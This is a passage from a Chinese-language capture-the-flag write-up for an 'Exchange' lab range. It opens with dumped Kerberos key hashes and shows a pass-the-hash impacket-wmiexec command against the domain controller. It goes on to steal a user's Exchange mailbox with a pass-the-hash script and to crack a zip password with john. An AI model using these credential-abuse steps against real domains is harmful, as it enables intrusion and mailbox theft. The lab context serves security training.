XIAORANG-EXC01$:aes128-cts-hmac-sha1-96:98b35b05cb215475ff1d00417fb6e6da
XIAORANG-EXC01$:des-cbc-md5:0be9e68a23f7bfdc
XIAORANG-PC$:aes256-cts-hmac-sha1-96:b7b6b3d211ea6d9d51aa8c39d3d2f2262bb9f6162d32361dfdc3f57a04c5a9d2
XIAORANG-PC$:aes128-cts-hmac-sha1-96:2f780cc34d36b4fdf7d179977bef3bc3
XIAORANG-PC$:des-cbc-md5:2ca451700eda04da
有了hash利用pth拿下域控
proxychains -q impacket-wmiexec xiaorang.lab/[email protected] -hashes :7acbc09a6c0efd81bfa7d5a1d4238beb -dc-ip 172.22.3.2

查找flag04

flag03
flag03在exchange邮件中
通过此脚本https://github.com/Jumbo-WJB/PTH_Exchange,下载指定用户Lumia的邮件,包括附件,之前已经获得了Lumia的hash

在目录下导出邮件信息如下图
有个zip压缩包,需要解压密码才能查看,先放着

查看邮件内容,通过邮件内容知道,压缩包的密码是手机号。

找一个手机号字典,然后利用john爆破,获取解压密码

解压zip成功获取到flag

参考:
https://boogipop.com/2024/03/19/%E6%98%A5%E7%A7%8B%E4%BA%91%E9%95%9C%20Exchange%20Writeup/
https://fushuling.com/index.php/2023/10/03/%e6%98%a5%e7%a7%8b%e4%ba%91%e5%a2%83%c2%b7exchange/